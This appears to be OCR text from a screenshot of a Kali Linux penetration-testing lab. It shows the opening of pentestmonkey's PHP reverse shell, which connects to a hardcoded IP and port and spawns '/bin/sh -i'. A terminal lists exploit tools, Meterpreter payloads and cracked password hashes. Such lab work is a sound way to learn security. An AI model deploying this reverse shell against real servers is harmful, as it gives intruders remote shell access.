 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Text Editor Thu 15:29 1
Mozilla Firefox
10.10.10.68/dev/phpbash.ph raw.githubusercontent.com/ php-reverse-shell | pentestm
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_op
// Some compile-time options are needed for daemonisation (like p
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you ge
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ... root@kali: ... root@kali: ~ root@kali: ... root@kali: ~
root@kali:~# cdls
bash: cdls: command not found
root@kali:~# ls
AutoBlue-MS17-010  Documents  LinEnum                meterpretershell.exe  passw
d       Pictures  shell2.war    target_hashes.txt  use
cracked.txt        Downloads  linuxprivchecker       Music                 pause
d.conf  Public    shell.war     Templates          Videos
Desktop            kioptrix   meterpretershell2.exe  nmap.legacy.txt       phpba
sh      shadow    sherlock.ps1  tomcat.txt         Windows-Exploit-Suggester
root@kali:~# cd Desktop
root@kali:~/Desktop# gedit rev.php
Open rev.php Save
~/Desktop
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the